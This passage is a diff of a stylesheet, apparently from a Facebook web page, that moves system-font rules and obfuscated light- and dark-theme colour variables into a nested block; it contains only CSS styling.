-    --xq7l49y: #550c79;
-    --x1g7yfrc: #31cc46;
-    --x1tnlx7h: #ffb300;
-    --xrkftlm: #8bdc43;
-    --x1o6xrah: #a497f8;
-    --x1nbmwry: #ff4c97;
-    --x175ryau: #192dff;
-    --xuuieg3: #4a3ebb;
-    --xgs83ut: #a173ff;
-    --x63knv1: #ffaa80;
-    --xn3rtjo: #a033ff;
-    --x149utkz: #ff3a33;
-    --xgrhexm: #eb4731;
-    --x23wy7x: #ff311e;
-    --xexpv7g: #000;
-    --x1r1k8vl: #19baff;
-    --x1g8c62w: #668fff;
-    --x1yl56ee: #4396f7;
-    --x171ndrp: #0a7cff;
-    --xb5uumg: #a0f;
-    --x1ixih7n: #e854d8;
-    --x19stvep: rgba(255, 255, 255, .7);
-    --x7hcdae: #0a7cff;
-    --x6e0hel: #fff;
-    --x82hcj4: #ff3a33;
-    --x1m7g450: #b4b8d9;
-    --x5j7twy: #000;
-    --x13ujpj0: rgba(0, 0, 0, .2);
-    --xzjobmw: #31cc46;
-    --xiu6hw5: rgba(0, 0, 0, .7);
-    --x470hff: rgba(0, 0, 0, .34);
-    --xe6egy2: #fff;
-    --xswtn26: #f5f5f5;
-    --xi3cy52: #0a7cff;
-    --xcpi52o: #a8a8a8;
-    --x11m4anw: #0a7cff
-}
-
-@media (prefers-color-scheme: dark) {
+
+    #facebook .system-fonts--body.mac {
+        font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
+        -webkit-font-smoothing: subpixel-antialiased
+    }
+
+    #facebook .system-fonts--body.sf {
+        font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif
+    }
+
+    @font-face {
+        font-family: 'Segoe UI Historic';
+        src: local('Arial');
+        unicode-range: U+530-5f4, U+10a0-10ff
+    }
+
+    @font-face {
+        font-family: 'Segoe UI Historic';
+        font-weight: 700;
+        src: local('Arial Bold'), local('Arial');
+        unicode-range: U+530-5f4, U+10a0-10ff
+    }
+
+    #facebook .system-fonts--body.segoe {
+        font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif
+    }
+
+    #facebook .system-fonts--body.roboto {
+        font-family: Roboto, Helvetica, Arial, sans-serif
+    }
+
+    #facebook .system-fonts--body div {
+        font-family: inherit
+    }
+
+    #facebook .system-fonts--body span {
+        font-family: inherit
+    }
+
+    #facebook .system-fonts--body a {
+        font-family: inherit
+    }
+
+    #facebook .system-fonts--body h1,#facebook .system-fonts--body h2,#facebook .system-fonts--body h3,#facebook .system-fonts--body h4,#facebook .system-fonts--body h5,#facebook .system-fonts--body h6,#facebook .system-fonts--body p {
+        font-family: inherit
+    }
+
+    #facebook .system-fonts--body button,#facebook .system-fonts--body input,#facebook .system-fonts--body label,#facebook .system-fonts--body select,#facebook .system-fonts--body td,#facebook .system-fonts--body textarea {
+        font-family: inherit
+    }
+
+    #facebook .system-fonts--body code,#facebook .system-fonts--body pre {
+        font-family: Menlo, Consolas, Monaco, monospace
+    }
+
+    #facebook .system-fonts--body .fixemoji {
+        font-weight: 600
+    }
+
+    @font-face {
+        font-family: 'Fix for Mac Chrome 80';
+        font-weight: 500;
+        src: local('Lucida Grande');
+        unicode-range: U+530-5f4, U+10a0-10ff
+    }
+
+    #facebook .system-fonts--macChrome80.sf {
+        font-family: 'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif
+    }
+
     :root {
-        --x1mexr2g:#222;
-        --xolefw0: rgba(155, 160, 168, .5);
-        --x15la3im: #222;
-        --x11jeybq: rgba(255, 255, 255, .19);
-        --x173zzfg: rgba(255, 255, 255, .19);
-        --xn9te5: #303030;
-        --x1s4jd1v: rgba(255, 255, 255, .19);
-        --xfjrylf: rgba(255, 255, 255, .19);
-        --xh3bzkw: rgba(255, 255, 255, .14);
-        --xsflp8j: #000;
-        --x96tty8: rgba(255, 255, 255, .08);
-        --xuwz0pj: #000;
-        --x1tjuhdp: #45d658;
-        --xu2up96: rgba(255, 255, 255, .19);
-        --xawn5jd: rgba(155, 160, 168, .5);
-        --xogymrw: rgba(69, 214, 88, .18);
-        --x1xew7il: #ff4942;
-        --xswyo54: #429aff;
-        --x8yoxy: rgba(37, 37, 37, .78);
-        --xdmh2z: rgba(0, 0, 0, .78);
-        --xet3cc7: rgba(0, 0, 0, .9);
-        --x1vhzj8m: rgba(0, 0, 0, .6);
-        --x6a7cgy: rgba(0, 0, 0, .38);
-        --x1ypg58s: #384765;
+        --x1mexr2g: #f5f5f5;
+        --xolefw0: rgba(134, 142, 153, .5);
+        --x15la3im: #fff;
+        --x11jeybq: rgba(0, 0, 0, .04);
+        --x173zzfg: rgba(0, 0, 0, .12);
+        --xn9te5: #f1f1f1;
+        --x1s4jd1v: rgba(0, 0, 0, .04);
+        --xfjrylf: rgba(0, 0, 0, .2);
+        --xh3bzkw: rgba(0, 0, 0, .06);
+        --xsflp8j: #fff;
+        --x96tty8: #fff;
+        --xuwz0pj: #f5f5f5;
+        --x1tjuhdp: #31cc46;
+        --xu2up96: #000;
+        --xawn5jd: rgba(134, 142, 153, .5);
+        --xogymrw: rgba(49, 204, 70, .12);
+        --x1xew7il: #ff3a33;
+        --xswyo54: #0a7cff;
+        --x8yoxy: rgba(249, 249, 249, .78);
+        --xdmh2z: rgba(255, 255, 255, .78);
+        --xet3cc7: rgba(255, 255, 255, .9);
+        --x1vhzj8m: rgba(255, 255, 255, .6);
+        --x6a7cgy: rgba(255, 255, 255, .38);
+        --x1ypg58s: #000e39;
         --xlhspu0: rgba(0, 0, 0, .34);
-        --xgxlu0u: #45d658;
+        --xgxlu0u: #31cc46;
         --x1uplnrq: rgba(255, 255, 255, .7);
         --x6kdpas: #fff;
-        --x1dz529a: rgba(155, 160, 168, .75);
-        --x1cca62t: #465a69;
-        --xngv507: rgba(255, 255, 255, .19);
+        --x1dz529a: rgba(134, 142, 153, .75);
+        --x1cca62t: #cbd2d9;
+        --xngv507: rgba(255, 255, 255, .7);
         --x32rnvk: #9d3b37;
-        --x16w9yqj: #000;
-        --x14p3yge: rgba(255, 255, 255, .06);
-        --xqj2j2v: rgba(255, 255, 255, .08);
-        --x1a4tsp2: rgba(255, 255, 255, .14);
-        --xji1mpr: rgba(255, 255, 255, .19);
-        --x18383hw: rgba(255, 255, 255, .29);
-        --x1iybins: rgba(255, 255, 255, .43);
-        --xz8l77k: #fff;
+        --x16w9yqj: #fff;
+        --x14p3yge: rgba(0, 0, 0, .04);
+        --xqj2j2v: rgba(0, 0, 0, .06);
+        --x1a4tsp2: rgba(0, 0, 0, .12);
+        --xji1mpr: rgba(0, 0, 0, .2);
+        --x18383hw: rgba(0, 0, 0, .34);
+        --x1iybins: rgba(0, 0, 0, .5);
+        --xz8l77k: #000;
         --x1742go4: rgba(0, 0, 0, .34);
         --x19s5wfw: rgba(0, 0, 0, .34);
-        --x19ec626: #429aff;
-        --x9f4qdc: rgba(155, 160, 168, .5);
-        --xs0m16l: rgba(155, 160, 168, .75);
-        --x1xob6wz: #e68ccf;
-        --x16ikvaw: #eb735e;
-        --x4xz1g: #0cc779;
-        --x1octn31: #0e0e0e;
-        --x1tgimsk: #131313;
-        --x541n4l: #222;
-        --x1tvqq77: #303030;
-        --x19ftqi: #4a4a4a;
-        --xshymj6: #6c6c6c;
+        --x19ec626: #0a7cff;
+        --x9f4qdc: rgba(134, 142, 153, .5);
+        --xs0m16l: rgba(134, 142, 153, .75);
+        --x1xob6wz: #fa89de;
+        --x16ikvaw: #ff7057;
+        --x4xz1g: #00db80;
+        --x1octn31: #f5f5f5;
+        --x1tgimsk: #f1f1f1;
+        --x541n4l: #e0e0e0;
+        --x1tvqq77: #ccc;
+        --x19ftqi: #a8a8a8;
+        --xshymj6: #7f7f7f;
         --xq7l49y: #550c79;
-        --x1g7yfrc: #45d658;
-        --x1tnlx7h: #eba90e;
+        --x1g7yfrc: #31cc46;
+        --x1tnlx7h: #ffb300;
         --xrkftlm: #8bdc43;
         --x1o6xrah: #a497f8;
-        --x1nbmwry: #eb5493;
-        --x175ryau: #2536eb;
+        --x1nbmwry: #ff4c97;
+        --x175ryau: #192dff;
         --xuuieg3: #4a3ebb;
-        --xgs83ut: #9e78eb;
-        --x63knv1: #eba684;
-        --xn3rtjo: #a947ff;
-        --x149utkz: #ff4942;
+        --xgs83ut: #a173ff;
+        --x63knv1: #ffaa80;
+        --xn3rtjo: #a033ff;
+        --x149utkz: #ff3a33;
         --xgrhexm: #eb4731;
-        --x23wy7x: #eb3a2a;
-        --xexpv7g: rgba(255, 255, 255, .19);
-        --x1r1k8vl: #25afeb;
-        --x1g8c62w: #6c8eeb;
+        --x23wy7x: #ff311e;
+        --xexpv7g: #000;
+        --x1r1k8vl: #19baff;
+        --x1g8c62w: #668fff;
         --x1yl56ee: #4396f7;
-        --x171ndrp: #0e7ceb;
-        --xb5uumg: #a10eeb;
+        --x171ndrp: #0a7cff;
+        --xb5uumg: #a0f;
         --x1ixih7n: #e854d8;
         --x19stvep: rgba(255, 255, 255, .7);
-        --x7hcdae: #429aff;
+        --x7hcdae: #0a7cff;
         --x6e0hel: #fff;
-        --x82hcj4: #ff4942;
-        --x1m7g450: #606273;
-        --x5j7twy: #fff;
-        --x13ujpj0: rgba(255, 255, 255, .19);
-        --xzjobmw: #45d658;
-        --xiu6hw5: rgba(255, 255, 255, .7);
-        --x470hff: rgba(255, 255, 255, .43);
+        --x82hcj4: #ff3a33;
+        --x1m7g450: #b4b8d9;
+        --x5j7twy: #000;
+        --x13ujpj0: rgba(0, 0, 0, .2);
+        --xzjobmw: #31cc46;
+        --xiu6hw5: rgba(0, 0, 0, .7);
+        --x470hff: rgba(0, 0, 0, .34);
         --xe6egy2: #fff;
-        --xswtn26: #6c6c6c;
-        --xi3cy52: #429aff;
-        --xcpi52o: #6c6c6c;
-        --x11m4anw: #429aff
-    }
-}
-
-:root {
-    --x90zj3k: 28.0px;
-    --xpp0t0: 1.2143;
-    --xffe7hg: 700;
-    --x19tbt77: Optimistic Display Bold;
-    --x2xfn1f: ;
-    --x5cyege: ;
-    --x24ev4u: ;
-    --xefwwst: ;
-    --xwjdv6j: ;
-    --xunf0v8: ;
-    --xujnxm0: ;
-    --x11063mk: ;
-    --x1pj8n93: ;
-    --x1krgz4f: ;
-    --xkhmk10: ;
-    --x1g6wi5r: ;
-    --x6v5s27: ;
-    --x1atnhr1: ;
-    --x19gksrq: ;
-    --x1aw8q5o: ;
-    --xj7nnbg: ;
-    --x1ytqakv: ;
-    --x1q7utds: ;
-    --x1lta7rf: ;
-    --x1lpidcp: ;
-    --x1i80249:
-}
-
-:root {
-    --x1vn0gpw: #e4e6eb;
-    --x11v3sb5: #e4e6eb;
-    --x1p5or71: #e4e6eb;
-    --x1fqydna: #e4e6eb;
-    --x9sgl8a: #1877f2;
-    --x1mzng0n: #e7f3ff;
-    --xo1q6a6: #c9ccd1;
-    --x1od8j55: rgba(0, 0, 0, 0);
-    --x1gj8day: rgba(0, 0, 0, .1);
-    --x4wodh7: #e7f3ff;
-    --x1wu3tks: #000;
-    --xjosxuj: rgba(0, 0, 0, 0);
-    --xvomu35: #f0f2f5;
-    --xeefn5c: #f0f2f5;
-    --xu9nyo1: #050505;
-    --x19fvtli: #fff;
-    --x1t91x8q: rgba(0, 0, 0, .05);
-    --xlzhhhy: rgba(0, 0, 0, .1);
-    --xlyb4ji: #e4e6eb;
-    --x1dwnrkq: #c9ccd1;
-    --x1j9la37: rgba(0, 0, 0, 0);
-    --x1xvhpbb: rgba(0, 0, 0, .05);
-    --xz8qk13: rgba(0, 0, 0, .05);
-    --xz2e8ek: rgba(0, 0, 0, .1);
-    --x1t987fm: #e4e6eb;
-    --x9as5y7: #f0f2f5;
-    --xxsm89g: rgba(240, 242, 245, .6);
-    --x1x6l6zo: rgba(255, 255, 255, .15);
-    --xrp0sg2: rgba(24, 25, 26, .6);
-    --x1kfnj8i: #e4e6eb;
-    --xyl6p7c: rgba(255, 255, 255, .1);
-    --x1q9696o: rgba(255, 255, 255, .15);
-    --x188ylpu: #0099e6;
-    --xp3q7pw: #05214d;
-    --x13vqrsy: #1b74e4;
-    --xvkf5jm: #45bd62;
-    --x1lp101s: #ff66bf;
-    --x12m0d5d: #9360f7;
-    --x1gh5yby: #f3425f;
-    --x1xzyuxn: #fc5776;
-    --xh4el94: #2abba7;
-    --x19zksbc: #25d366;
-    --x1hhbr8w: #f7b928;
-    --x1lum854: #000;
-    --xcdm8k: #000;
-    --xpoceg7: #000;
-    --x1sp6xae: #76b6ff;
-    --x17wu98y: #c9ccd1;
-    --x1dsv895: #f02849;
-    --x764v4m: #45bd62;
-    --xj3y5vz: rgba(255, 255, 255, .3);
-    --x2r6h2f: #3e4042;
-    --x1i3a4ye: #bcc0c4;
-    --xxfxtgs: #1877f2;
-    --x19hdjlw: #a4a7ab;
-    --x1wl47qc: rgba(110, 113, 117, .17);
-    --x1r29tai: rgba(110, 113, 117, .14);
-    --x1divd80: rgba(110, 113, 117, .1);
-    --x3gq2eh: rgba(110, 113, 117, .07);
-    --xev6dyu: rgba(110, 113, 117, .04);
-    --xl9dd1b: rgba(255, 255, 255, .6);
-    --xzmuyu5: rgba(201, 204, 209, .15);
-    --x5kc8t5: #e7f3ff;
-    --x1nbogtr: rgba(0, 0, 0, 0);
-    --x1e7e4fs: rgba(0, 0, 0, .05);
-    --x19oe84r: #effff3;
-    --xz1v4g6: #1d632e;
-    --x17yus6p: #fff;
-    --xsl1ax2: #fff;
-    --x8o3vam: rgba(0, 0, 0, .1);
-    --x18bmwgn: rgba(75, 76, 79, .35);
-    --x3cc9cb: #fff;
-    --x8y4dmv: #ffe6ef;
-    --x1dd64mf: #e7f3ff;
-    --xb6lefg: rgba(75, 76, 79, .15);
-    --xk2t50v: rgba(255, 255, 255, .3);
-    --xrfo48y: #e41e3f;
-    --x17w2ue6: #07316d;
-    --xtis3rz: #fb7c22;
-    --xddvjnb: #ed41a5;
-    --x13lsv10: #0eac96;
-    --xkrn77w: #ffce2e;
-    --xc4uu9a: rgba(255, 255, 255, .6);
-    --xpffbic: rgba(0, 0, 0, .8);
-    --x70k5bi: rgba(0, 0, 0, .35);
-    --xkrkx64: rgba(0, 0, 0, .4);
-    --x1tr3ipd: rgba(0, 0, 0, .1);
-    --x11d9bdo: #65676b;
-    --x19gkw6k: rgba(255, 255, 255, .9);
-    --x1x9tjdf: rgba(255, 255, 255, .5);
-    --xxo9wcq: #a4a7ab;
-    --x16q84m1: rgba(255, 255, 255, .9);
-    --xws6lyy: rgba(255, 255, 255, .5);
-    --xg64fht: #fff;
-    --x6yael1: #fff;
-    --xblkm0n: #fff;
-    --x1ybrwzz: #fff;
-    --x1hp3cu: #000;
-    --x1s06xae: #050505;
-    --x1v8mo1m: #000;
-    --xxsq6fj: #050505;
-    --xnrgiqa: #e7f3ff;
-    --xk7jpak: #1763cf;
-    --x347anl: #fff;
-    --x1qggoxz: #fff;
-    --xfbs848: #fff;
-    --x1wjebyb: rgba(24, 119, 242, .2);
-    --x1jj68q8: #1877f2;
-    --xtjwdu: rgba(188, 192, 196, .2);
-    --xfse6wi: #bcc0c4;
-    --x7myull: rgba(0, 0, 0, .2);
-    --x2vsm5j: #000;
-    --x1r7g4re: rgba(255, 255, 255, .15);
-    --x84itm4: #fff;
-    --xdn69m5: rgba(255, 255, 255, .2);
-    --x16th15t: #fff;
-    --xspnpkb: #eb660d;
-    --x1qhl1vt: #fff;
-    --x6v03b9: #fff;
-    --x1iad7h0: rgba(255, 255, 255, .15);
-    --xlornb6: rgba(0, 0, 0, .05);
-    --xnuja8v: rgba(24, 25, 26, .6);
-    --x16poi25: #050505;
-    --xjq0hlg: #fff;
-    --xma4ohp: #fff;
-    --x1ua8cwn: rgba(0, 0, 0, .05);
-    --x10nye82: #fff;
-    --x2gamsl: #fff;
-    --x1ejp8o3: rgba(255, 255, 255, .9);
-    --xqhsuha: rgba(255, 255, 255, .8);
-    --x1so1502: rgba(255, 255, 255, .9);
-    --x1w8jm3m: #d16f14;
-    --x1mggol: #2a9142;
-    --x1txlx8e: rgba(0, 0, 0, .1);
-    --x7f7m1v: rgba(0, 0, 0, .1);
-    --x1g5cyk7: rgba(0, 0, 0, .62);
-    --xqedtpu: rgba(0, 0, 0, .1);
-    --x2k3eyp: #1877f2;
-    --x1g3ks8n: #e4e6eb;
-    --xg43ov: #fff;
-    --x1negeu: rgba(24, 119, 242, .2);
-    --x1kokeiq: #1877f2;
-    --xlvh0vm: #e7f3ff;
-    --x6ehydc: #1b74e4;
-    --x1hnwr2q: #f0f2f5;
-    --x1mqtnr6: rgba(255, 255, 255, .1);
-    --x1c6al9q: rgba(24, 25, 26, .6);
-    --x1ovplcx: #c9ccd1;
-    --x17do6gu: rgba(0, 0, 0, 0);
-    --x9bzvt4: #e7f3ff;
-    --x1ehbydg: #1b74e4;
-    --x6ld5zo: #1b74e4;
-    --x1jlnl5w: rgba(0, 0, 0, .05);
-    --xduil66: #1b74e4;
-    --x1btm7wt: #fff;
-    --x1ew0i7e: #fff;
-    --x6rkv6l: #f1a817;
-    --xf11kt2: #c9ccd1;
-    --xx2adtv: #f0f2f5;
-    --xu3zsuc: ;
-    --xpcfdx6: ;
-    --xsodg44: ;
-    --x1ujfsre: ;
-    --x1ti5cit: ;
-    --x1izbj1u:
-}
-
-@media (prefers-color-scheme: dark) {
+        --xswtn26: #f5f5f5;
+        --xi3cy52: #0a7cff;
+        --xcpi52o: #a8a8a8;
+        --x11m4anw: #0a7cff
+    }
+
+    @media (prefers-color-scheme: dark) {
+        :root {
+            --x1mexr2g:#222;
+            --xolefw0: rgba(155, 160, 168, .5);
+            --x15la3im: #222;
+            --x11jeybq: rgba(255, 255, 255, .19);
+            --x173zzfg: rgba(255, 255, 255, .19);
+            --xn9te5: #303030;
+            --x1s4jd1v: rgba(255, 255, 255, .19);
+            --xfjrylf: rgba(255, 255, 255, .19);
+            --xh3bzkw: rgba(255, 255, 255, .14);
+            --xsflp8j: #000;
+            --x96tty8: rgba(255, 255, 255, .08);
+            --xuwz0pj: #000;
+            --x1tjuhdp: #45d658;
+            --xu2up96: rgba(255, 255, 255, .19);
+            --xawn5jd: rgba(155, 160, 168, .5);
+            --xogymrw: rgba(69, 214, 88, .18);
+            --x1xew7il: #ff4942;
+            --xswyo54: #429aff;
+            --x8yoxy: rgba(37, 37, 37, .78);
+            --xdmh2z: rgba(0, 0, 0, .78);
+            --xet3cc7: rgba(0, 0, 0, .9);
+            --x1vhzj8m: rgba(0, 0, 0, .6);
+            --x6a7cgy: rgba(0, 0, 0, .38);
+            --x1ypg58s: #384765;
+            --xlhspu0: rgba(0, 0, 0, .34);
+            --xgxlu0u: #45d658;
+            --x1uplnrq: rgba(255, 255, 255, .7);
+            --x6kdpas: #fff;
+            --x1dz529a: rgba(155, 160, 168, .75);
+            --x1cca62t: #465a69;
+            --xngv507: rgba(255, 255, 255, .19);
+            --x32rnvk: #9d3b37;
+            --x16w9yqj: #000;
+            --x14p3yge: rgba(255, 255, 255, .06);
+            --xqj2j2v: rgba(255, 255, 255, .08);
+            --x1a4tsp2: rgba(255, 255, 255, .14);
+            --xji1mpr: rgba(255, 255, 255, .19);
+            --x18383hw: rgba(255, 255, 255, .29);
+            --x1iybins: rgba(255, 255, 255, .43);
+            --xz8l77k: #fff;
+            --x1742go4: rgba(0, 0, 0, .34);
+            --x19s5wfw: rgba(0, 0, 0, .34);
+            --x19ec626: #429aff;
+            --x9f4qdc: rgba(155, 160, 168, .5);
+            --xs0m16l: rgba(155, 160, 168, .75);
+            --x1xob6wz: #e68ccf;
+            --x16ikvaw: #eb735e;
+            --x4xz1g: #0cc779;
+            --x1octn31: #0e0e0e;
+            --x1tgimsk: #131313;
+            --x541n4l: #222;
+            --x1tvqq77: #303030;
+            --x19ftqi: #4a4a4a;
+            --xshymj6: #6c6c6c;
+            --xq7l49y: #550c79;
+            --x1g7yfrc: #45d658;
+            --x1tnlx7h: #eba90e;
+            --xrkftlm: #8bdc43;
+            --x1o6xrah: #a497f8;
+            --x1nbmwry: #eb5493;
+            --x175ryau: #2536eb;
+            --xuuieg3: #4a3ebb;
+            --xgs83ut: #9e78eb;
+            --x63knv1: #eba684;
+            --xn3rtjo: #a947ff;
+            --x149utkz: #ff4942;
+            --xgrhexm: #eb4731;
+            --x23wy7x: #eb3a2a;
+            --xexpv7g: rgba(255, 255, 255, .19);
+            --x1r1k8vl: #25afeb;
+            --x1g8c62w: #6c8eeb;
+            --x1yl56ee: #4396f7;
+            --x171ndrp: #0e7ceb;
+            --xb5uumg: #a10eeb;
+            --x1ixih7n: #e854d8;
+            --x19stvep: rgba(255, 255, 255, .7);
+            --x7hcdae: #429aff;
+            --x6e0hel: #fff;
+            --x82hcj4: #ff4942;
+            --x1m7g450: #606273;
+            --x5j7twy: #fff;
+            --x13ujpj0: rgba(255, 255, 255, .19);
+            --xzjobmw: #45d658;
+            --xiu6hw5: rgba(255, 255, 255, .7);
+            --x470hff: rgba(255, 255, 255, .43);
+            --xe6egy2: #fff;
+            --xswtn26: #6c6c6c;
+            --xi3cy52: #429aff;
+            --xcpi52o: #6c6c6c;
+            --x11m4anw: #429aff
+        }
+    }
+
     :root {
-        --x1vn0gpw:rgba(255, 255, 255, .05);
-        --x11v3sb5: rgba(255, 255, 255, .05);
-        --x1p5or71: rgba(255, 255, 255, .05);
-        --x1fqydna: rgba(255, 255, 255, .05);
-        --x9sgl8a: #2d88ff;
-        --x1mzng0n: rgba(45, 136, 255, .2);
-        --xo1q6a6: #65676b;
+        --x90zj3k: 28.0px;
+        --xpp0t0: 1.2143;
+        --xffe7hg: 700;
+        --x19tbt77: Optimistic Display Bold;
+        --x2xfn1f: ;
+        --x5cyege: ;
+        --x24ev4u: ;
+        --xefwwst: ;
+        --xwjdv6j: ;
+        --xunf0v8: ;
+        --xujnxm0: ;
+        --x11063mk: ;
+        --x1pj8n93: ;
+        --x1krgz4f: ;
+        --xkhmk10: ;
+        --x1g6wi5r: ;
+        --x6v5s27: ;
+        --x1atnhr1: ;
+        --x19gksrq: ;
+        --x1aw8q5o: ;
+        --xj7nnbg: ;
+        --x1ytqakv: ;
+        --x1q7utds: ;
+        --x1lta7rf: ;
+        --x1lpidcp: ;
+        --x1i80249:
+    }
+
+    :root {
+        --x1vn0gpw: #e4e6eb;
+        --x11v3sb5: #e4e6eb;
+        --x1p5or71: #e4e6eb;
+        --x1fqydna: #e4e6eb;
+        --x9sgl8a: #1877f2;
+        --x1mzng0n: #e7f3ff;
+        --xo1q6a6: #c9ccd1;
         --x1od8j55: rgba(0, 0, 0, 0);
-        --x1gj8day: rgba(255, 255, 255, .05);
+        --x1gj8day: rgba(0, 0, 0, .1);
+        --x4wodh7: #e7f3ff;
+        --x1wu3tks: #000;
+        --xjosxuj: rgba(0, 0, 0, 0);
+        --xvomu35: #f0f2f5;
+        --xeefn5c: #f0f2f5;
+        --xu9nyo1: #050505;
+        --x19fvtli: #fff;
+        --x1t91x8q: rgba(0, 0, 0, .05);
+        --xlzhhhy: rgba(0, 0, 0, .1);
+        --xlyb4ji: #e4e6eb;
+        --x1dwnrkq: #c9ccd1;
+        --x1j9la37: rgba(0, 0, 0, 0);
+        --x1xvhpbb: rgba(0, 0, 0, .05);
+        --xz8qk13: rgba(0, 0, 0, .05);
+        --xz2e8ek: rgba(0, 0, 0, .1);
+        --x1t987fm: #e4e6eb;
+        --x9as5y7: #f0f2f5;
+        --xxsm89g: rgba(240, 242, 245, .6);
+        --x1x6l6zo: rgba(255, 255, 255, .15);
+        --xrp0sg2: rgba(24, 25, 26, .6);
+        --x1kfnj8i: #e4e6eb;
+        --xyl6p7c: rgba(255, 255, 255, .1);
+        --x1q9696o: rgba(255, 255, 255, .15);
+        --x188ylpu: #0099e6;
+        --xp3q7pw: #05214d;
+        --x13vqrsy: #1b74e4;
+        --xvkf5jm: #45bd62;
+        --x1lp101s: #ff66bf;
+        --x12m0d5d: #9360f7;
+        --x1gh5yby: #f3425f;
+        --x1xzyuxn: #fc5776;
+        --xh4el94: #2abba7;
+        --x19zksbc: #25d366;
+        --x1hhbr8w: #f7b928;
+        --x1lum854: #000;
+        --xcdm8k: #000;
+        --xpoceg7: #000;
+        --x1sp6xae: #76b6ff;
+        --x17wu98y: #c9ccd1;
+        --x1dsv895: #f02849;
+        --x764v4m: #45bd62;
+        --xj3y5vz: rgba(255, 255, 255, .3);
+        --x2r6h2f: #3e4042;
+        --x1i3a4ye: #bcc0c4;
+        --xxfxtgs: #1877f2;
+        --x19hdjlw: #a4a7ab;
+        --x1wl47qc: rgba(110, 113, 117, .17);
+        --x1r29tai: rgba(110, 113, 117, .14);
+        --x1divd80: rgba(110, 113, 117, .1);
+        --x3gq2eh: rgba(110, 113, 117, .07);
+        --xev6dyu: rgba(110, 113, 117, .04);
+        --xl9dd1b: rgba(255, 255, 255, .6);
+        --xzmuyu5: rgba(201, 204, 209, .15);
+        --x5kc8t5: #e7f3ff;
+        --x1nbogtr: rgba(0, 0, 0, 0);
+        --x1e7e4fs: rgba(0, 0, 0, .05);
+        --x19oe84r: #effff3;
+        --xz1v4g6: #1d632e;
+        --x17yus6p: #fff;
+        --xsl1ax2: #fff;
+        --x8o3vam: rgba(0, 0, 0, .1);
+        --x18bmwgn: rgba(75, 76, 79, .35);
+        --x3cc9cb: #fff;
+        --x8y4dmv: #ffe6ef;
+        --x1dd64mf: #e7f3ff;
+        --xb6lefg: rgba(75, 76, 79, .15);
+        --xk2t50v: rgba(255, 255, 255, .3);
+        --xrfo48y: #e41e3f;
+        --x17w2ue6: #07316d;
+        --xtis3rz: #fb7c22;
+        --xddvjnb: #ed41a5;
+        --x13lsv10: #0eac96;
+        --xkrn77w: #ffce2e;
+        --xc4uu9a: rgba(255, 255, 255, .6);
+        --xpffbic: rgba(0, 0, 0, .8);
+        --x70k5bi: rgba(0, 0, 0, .35);
+        --xkrkx64: rgba(0, 0, 0, .4);
+        --x1tr3ipd: rgba(0, 0, 0, .1);
+        --x11d9bdo: #65676b;
+        --x19gkw6k: rgba(255, 255, 255, .9);
+        --x1x9tjdf: rgba(255, 255, 255, .5);
+        --xxo9wcq: #a4a7ab;
+        --x16q84m1: rgba(255, 255, 255, .9);
+        --xws6lyy: rgba(255, 255, 255, .5);
+        --xg64fht: #fff;
+        --x6yael1: #fff;
+        --xblkm0n: #fff;
+        --x1ybrwzz: #fff;
+        --x1hp3cu: #000;
+        --x1s06xae: #050505;
+        --x1v8mo1m: #000;
+        --xxsq6fj: #050505;
+        --xnrgiqa: #e7f3ff;
+        --xk7jpak: #1763cf;
+        --x347anl: #fff;
+        --x1qggoxz: #fff;
+        --xfbs848: #fff;
+        --x1wjebyb: rgba(24, 119, 242, .2);
+        --x1jj68q8: #1877f2;
+        --xtjwdu: rgba(188, 192, 196, .2);
+        --xfse6wi: #bcc0c4;
+        --x7myull: rgba(0, 0, 0, .2);
+        --x2vsm5j: #000;
+        --x1r7g4re: rgba(255, 255, 255, .15);
+        --x84itm4: #fff;
+        --xdn69m5: rgba(255, 255, 255, .2);
+        --x16th15t: #fff;
+        --xspnpkb: #eb660d;
+        --x1qhl1vt: #fff;
+        --x6v03b9: #fff;
+        --x1iad7h0: rgba(255, 255, 255, .15);
+        --xlornb6: rgba(0, 0, 0, .05);
+        --xnuja8v: rgba(24, 25, 26, .6);
+        --x16poi25: #050505;
+        --xjq0hlg: #fff;
+        --xma4ohp: #fff;
+        --x1ua8cwn: rgba(0, 0, 0, .05);
+        --x10nye82: #fff;
+        --x2gamsl: #fff;
+        --x1ejp8o3: rgba(255, 255, 255, .9);
+        --xqhsuha: rgba(255, 255, 255, .8);
+        --x1so1502: rgba(255, 255, 255, .9);
+        --x1w8jm3m: #d16f14;
+        --x1mggol: #2a9142;
+        --x1txlx8e: rgba(0, 0, 0, .1);
+        --x7f7m1v: rgba(0, 0, 0, .1);
+        --x1g5cyk7: rgba(0, 0, 0, .62);
+        --xqedtpu: rgba(0, 0, 0, .1);
+        --x2k3eyp: #1877f2;
+        --x1g3ks8n: #e4e6eb;
+        --xg43ov: #fff;
+        --x1negeu: rgba(24, 119, 242, .2);
+        --x1kokeiq: #1877f2;
+        --xlvh0vm: #e7f3ff;
+        --x6ehydc: #1b74e4;
+        --x1hnwr2q: #f0f2f5;
+        --x1mqtnr6: rgba(255, 255, 255, .1);
+        --x1c6al9q: rgba(24, 25, 26, .6);
+        --x1ovplcx: #c9ccd1;
+        --x17do6gu: rgba(0, 0, 0, 0);
+        --x9bzvt4: #e7f3ff;
+        --x1ehbydg: #1b74e4;
+        --x6ld5zo: #1b74e4;
+        --x1jlnl5w: rgba(0, 0, 0, .05);
+        --xduil66: #1b74e4;
+        --x1btm7wt: #fff;
+        --x1ew0i7e: #fff;
+        --x6rkv6l: #f1a817;
+        --xf11kt2: #c9ccd1;
+        --xx2adtv: #f0f2f5;
+        --xu3zsuc: ;
+        --xpcfdx6: ;
+        --xsodg44: ;
+        --x1ujfsre: ;
+        --x1ti5cit: ;
+        --x1izbj1u:
+    }
+
+    @media (prefers-color-scheme: dark) {
+        :root {
+            --x1vn0gpw:rgba(255, 255, 255, .05);
+            --x11v3sb5: rgba(255, 255, 255, .05);
+            --x1p5or71: rgba(255, 255, 255, .05);
+            --x1fqydna: rgba(255, 255, 255, .05);
+            --x9sgl8a: #2d88ff;
+            --x1mzng0n: rgba(45, 136, 255, .2);
+            --xo1q6a6: #65676b;
+            --x1od8j55: rgba(0, 0, 0, 0);
+            --x1gj8day: rgba(255, 255, 255, .05);
+            --x4wodh7: rgba(45, 136, 255, .2);
+            --x1wu3tks: #000;
+            --xjosxuj: rgba(0, 0, 0, 0);
+            --xvomu35: rgba(255, 255, 255, .1);
